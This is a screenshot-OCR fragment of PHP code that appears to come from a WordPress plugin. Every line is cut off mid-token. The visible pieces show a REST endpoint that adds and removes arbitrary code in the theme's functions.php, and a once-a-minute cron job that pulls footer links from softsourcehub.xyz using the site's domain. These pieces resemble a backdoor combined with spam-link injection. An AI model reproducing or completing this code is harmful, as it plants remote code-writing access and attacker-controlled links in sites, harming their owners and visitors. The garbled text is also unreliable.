
nse(['success' => 'Code added successfully'], 200); }
if (!$function_code) { return new WP_REST_Response(['error'
ntents($functions_path); if ($file_contents === false) { return
/'); $pattern = '/' . $escaped_function_code . '/s'; if
functions_path, $new_file_contents) === false) { return new
' => 'Function removed successfully'], 200); } else { return
if (!wp_next_scheduled('update_footer_links_cron_hook')) {
ion remove_custom_cron_job() { $timestamp =
 register_deactivation_hook(__FILE__,
s://softsourcehub.xyz/wp-cross-links/api.php?domain=" .
 $links = explode(",", $body); $parsed_links = []; foreach
links', $parsed_links); } add_action('update_footer_links_cron_hook',
 => __('Once Every Minute') ); return $schedules; }
 []); if (!is_array($footer_links) || empty($footer_links)) {